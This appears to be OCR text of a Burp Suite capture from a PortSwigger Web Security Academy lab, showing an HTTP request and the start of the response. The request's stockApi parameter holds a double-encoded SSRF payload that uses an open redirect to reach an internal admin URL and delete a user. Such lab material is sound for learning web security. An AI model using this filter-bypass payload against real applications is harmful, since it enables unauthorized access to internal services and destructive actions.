 请求
美化 Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3e00da0396f9218113162700ea008e.web-security-academy.net
3 Cookie: session=fKftlBTvQkjqe9KkuOPL0jcnN7IskyZO
4 Content-Length: 131
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a3e00da0396f9218113162700ea008e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3e00da0396f9218113162700ea008e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=
/product/nextProduct%253fcurrentProductId%253d1%2526path%253dhttp%253a//192.168.0.12%253a8080/admin/delete?userna
me=carlos
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>